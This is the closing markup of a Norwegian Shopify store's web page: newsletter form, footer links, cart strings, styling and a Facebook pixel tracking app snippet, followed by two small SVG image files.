<section id="shopify-section-sections--24796481323388__newsletter" class="shopify-section shopify-section-group-footer-group section"><link href="//beryleo.com/cdn/shop/t/21/assets/component-newsletter.css?v=4727253280200485261744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/newsletter-section.css?v=62410470717655853621744866187" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--24796481323388__newsletter-padding {
    padding-top: 33px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24796481323388__newsletter-padding {
      padding-top: 44px;
      padding-bottom: 36px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-scheme-1b7d84d8-7b12-432b-85ba-3e6d78e692d6 gradient content-container isolate content-container--full-width section-sections--24796481323388__newsletter-padding"><h2
            class="inline-richtext h2 scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            Abonner på vårt nyhetsbrev
          </h2><div
            class="newsletter__subheading rte scroll-trigger animate--slide-in"
            
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            <p> Meld deg på e-postlisten vår for å få eksklusive tilbud og de siste nyhetene.</p>
          </div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div
                class="newsletter-form__field-wrapper scroll-trigger animate--slide-in"
                
                  data-cascade
                  style="--animation-order: 3;"
                
              >
                <div class="field">
                  <input
                    id="NewsletterForm--sections--24796481323388__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-post"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--24796481323388__newsletter">
                    E-post
                  </label>
                  <button
                    type="submit"
                    class="newsletter-form__button field__button"
                    name="commit"
                    id="Subscribe"
                    aria-label="Abonner"
                  >
                    <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  </button>
                </div></div></form>
          </div></div>
</div>


</section><div id="shopify-section-sections--24796481323388__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//beryleo.com/cdn/shop/t/21/assets/section-footer.css?v=72619989355558646551744866187" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-newsletter.css?v=4727253280200485261744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-list-menu.css?v=151968516119678728991744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-list-payment.css?v=69253961410771838501744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-list-social.css?v=35792976012981934991744866186" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24796481323388__footer-padding {
    padding-top: 33px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24796481323388__footer-padding {
      padding-top: 44px;
      padding-bottom: 48px;
    }
  }</style><footer class="footer color-scheme-3 gradient section-sections--24796481323388__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet  scroll-trigger animate--slide-in"
            
              data-cascade
            
          ><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 1;"
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper"
                          style="max-width: min(100%, 280px);"
                        >
                          <img
                            srcset="//beryleo.com/cdn/shop/files/Image_6_2.webp?v=1744867716&width=280, //beryleo.com/cdn/shop/files/Image_6_2.webp?v=1744867716&width=560 2x"
                            src="//beryleo.com/cdn/shop/files/Image_6_2.webp?v=1744867716&width=760"
                            alt=""
                            loading="lazy"
                            width="400"
                            height="251"
                          >
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Informasjon</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Søk
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Vilkår for bruk
                            </a>
                          </li><li>
                            <a
                              href="/pages/immaterielle-rettigheter"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Immaterielle rettigheter
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Personvernpolicy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returpolitikk
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Leveringspolitikk
                            </a>
                          </li><li>
                            <a
                              href="/pages/a-propos-de-beryleo"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Om oss
                            </a>
                          </li><li>
                            <a
                              href="/pages/vous-avez-une-question-nous-sommes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakt oss
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Kundeservice</h2><div class="footer-block__details-content rte">
                      <p>Nordhavn-teamet er tilgjengelig for å svare på alle dine spørsmål!<br><br> Måndag til fredag: 09:00 - 17:00<br> Lördag og søndag: 09:00 - 16:00</p>
<p> 📩 <strong>support@beryleo.com</strong></p>
<p> 📍 Oslo, Norge</p>
                    </div></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ></div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><center>               
       <img src="https://cdn.shopify.com/s/files/1/0550/6469/0732/files/f1e052fc3f19b3c0bf6479b1c7f772a2_copie.png?v=1687679877" height="36" max-width= "32" alt="IRIS" />
    </center>
        
      </div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Beryleo</a></small>
        <small class="copyright__content">Drevet av Shopify</small></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Å velge et utvalg resulterer i en helsideoppdatering.</li>
      <li id="a11y-new-window-message">Åpnes i et nytt vindu.</li>
    </ul>

    <script>
      window.shopUrl = 'https://beryleo.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Det oppsto en feil under oppdatering av handlekurven. Vennligst prøv igjen.`,
        quantityError: `Du kan bare legge til [quantity] av denne varen i handlekurven din.`,
      };

      window.variantStrings = {
        addToCart: `Legg i handlekurv`,
        soldOut: `Utsolgt`,
        unavailable: `Utilgjengelig`,
        unavailable_with_option: `[value] – Utilgjengelig`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] varer lagt til`,
        itemAdded: `[quantity] vare lagt til`,
        itemsRemoved: `[quantity] varer fjernet`,
        itemRemoved: `[quantity] vare fjernet`,
        viewCart: `Se handlekurv`,
        each: `[money] /ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bilde [index] er nå tilgjengelig i gallerivisning`,
        shareSuccess: `Linken er kopiert til utklippstavlen`,
        pauseSlideshow: `Sett lysbildefremvisningen på pause`,
        playSlideshow: `Spill av lysbildefremvisning`,
        recipientFormExpanded: `Skjema for gavekortmottaker utvidet`,
        recipientFormCollapsed: `Skjemaet for mottaker av gavekort er skjult`,
        countrySelectorSearchCount: `[count] land/regioner funnet`,
      };
    </script><script src="//beryleo.com/cdn/shop/t/21/assets/predictive-search.js?v=162273246065392412141744866187" defer="defer"></script><style>
span.price-item.price-item--sale.price-item--last {
    font-size: 18px;
    font-weight: bold;
color:#00b67a;
}
s.price-item.price-item--regular {
    font-size: 12px;
    font-weight: bold;
    color: #0F0F0F;
}
.product__title h1 {
    font-size: 24px;
}
.p-price s.price-item.price-item--regular {
    font-size: 22px;
    font-weight: bold;
    color: #0F0F0F;
}
.p-price span.price-item.price-item--sale.price-item--last {
    font-size: 32px;
    font-weight: bold;
color:#00b67a !important;
}
.price-per-item__container {
    text-align: center;
    display: flex;
    justify-content: center;
}
label.quantity__label.form__label {
    text-align: center;
}
@media (max-width: 991px){
.card__information {
    grid-row-start: 2;
    padding: 1.3rem 0rem;
}

center.mg-top small {
    font-size: 11px;
}

.p-price s.price-item.price-item--regular {
    font-size: 18px;
    font-weight: bold;
    color: #0F0F0F;
}
.p-price span.price-item.price-item--sale.price-item--last {
    font-size: 27px;
    font-weight: bold;
color:#00b67a;
}
  }
.custom-container .box .detail p {
    font-size: 14px;
    margin: 0 0 10px;
}
.custom-container .box .detail h4 {
    font-style: italic;
    margin: 0px;
    margin-bottom: 7px;
}
.custom-container .box .detail h4 {
    font-style: italic;
    font-size: 13.6px !important;
}
@media only screen and (max-width: 768px){
.custom-container .box .image {
    width: 80px;
    padding-left: 9px;
}
.custom-container .box .image img {
    height: 80px;
    width: 80px;
    object-fit: contain;
    border-radius: 100%;
}
  .custom-container .box .image {
    width: 80px;
}
.custom-container .box .detail {
    width: calc(100% - 100px);
}

  }
</style>
  <div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='7022080229533'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content='282049216669, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(379590330137354)) {
                  arrayFBPixelTrack.push('379590330137354');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(586027394538484)) {
                  arrayFBPixelTrack.push('586027394538484');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":94407,"pixel_id":"586027394538484","shop":"bendry-ecom.myshopify.com","goal":"increase_sales","title":"Quinti","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2023-02-03 20:21:41","created_at":"2023-02-03 20:21:41","updated_at":"2025-06-28 02:16:46","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":86380,"pixel_id":"379590330137354","shop":"bendry-ecom.myshopify.com","goal":"increase_sales","title":"Beryleo pixel","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2022-10-27 13:31:55","created_at":"2022-10-27 13:31:55","updated_at":null,"market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\":1,\"step_2\":1,\"step_3\":1,\"is_completed\":1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":1,"date_timezone_offset":"UTC","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":[""],"price":"25.98","maximum_id_conversion_api":2,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-03 02:33:10","timeOnline":"0000-00-00 00:00:00","reasonDisable":"","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":1,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":1,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-03-21 03:24:06","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":2,"alreadySetup":false,"is_using_feature":1},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:44:53","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"bendry-ecom.myshopify.com","installed_date":"2022-10-27 13:27:15","status":"active","confirmation_url":null,"plan_name":"Shopify basic plan","plan_id":66,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bb569-aff3-7df2-a660-5844fc175bc1/facebook-pixel-5-361/assets/custom-event.js"
  defer
></script>

</div><!-- Failed to render app block "15557474716127144420": app block path "shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8" does not exist --></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://beryleo.com/cdn/shop/files/Melva_Klarna_x50_b255973f-136b-40aa-8056-713f3e77d0f3_1.svg?v=1744870849
body_size: 15727
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500" zoomAndPan="magnify" viewBox="0 0 375 374.999991" height="500" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><filter x="0%" y="0%" width="100%" height="100%" id="41d12049b5"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 1 0" color-interpolation-filters="sRGB"></feColorMatrix></filter><filter x="0%" y="0%" width="100%" height="100%" id="b72f89564c"><feColorMatrix values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0.2126 0.7152 0.0722 0 0" color-interpolation-filters="sRGB"></feColorMatrix></filter><image x="0" y="0" width="428" xlink:href="[data-uri]" id="02216a109d" height="428" preserveAspectRatio="xMidYMid meet"></image><mask id="1db0c9f920"><g filter="url(#41d12049b5)"><g filter="url(#b72f89564c)" transform="matrix(0.876168, 0, 0, 0.876168, 0.0000045, 0)"><image x="0" y="0" width="428" xlink:href="[data-uri]" height="428" preserveAspectRatio="xMidYMid meet"></image></g></g></mask><image x="0" y="0" width="428" xlink:href="[data-uri]" id="0f0c4153c3" height="428" preserveAspectRatio="xMidYMid meet"></image></defs><rect x="-37.5" width="450" fill="#ffffff" y="-37.499999" height="449.999989" fill-opacity="1"></rect><rect x="-37.5" width="450" fill="#ffffff" y="-37.499999" height="449.999989" fill-opacity="1"></rect><g mask="url(#1db0c9f920)"><g transform="matrix(0.876168, 0, 0, 0.876168, 0.0000045, 0)"><image x="0" y="0" width="428" xlink:href="[data-uri]" height="428" preserveAspectRatio="xMidYMid meet"></image></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.shopify.com/s/files/1/0656/0992/4856/files/eyeslittle2.svg?v=1663074357
body_size: -92
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path d="M15,17c0,1.7-1.3,3-3,3s-3-1.3-3-3c0-0.2,0-0.4,0.1-0.6c1.5,0.5,2.9-0.9,2.4-2.4c0.2,0,0.4,0,0.5,0C13.7,14,15,15.3,15,17z
	 M12,10c-7.6,0-12,6.6-12,6.6S4.8,24,12,24c7.7,0,12-7.4,12-7.4S19.7,10,12,10z M12,22c-2.8,0-5-2.2-5-5c0-2.8,2.2-5,5-5
	c2.8,0,5,2.2,5,5C17,19.8,14.8,22,12,22z"/>
</svg>
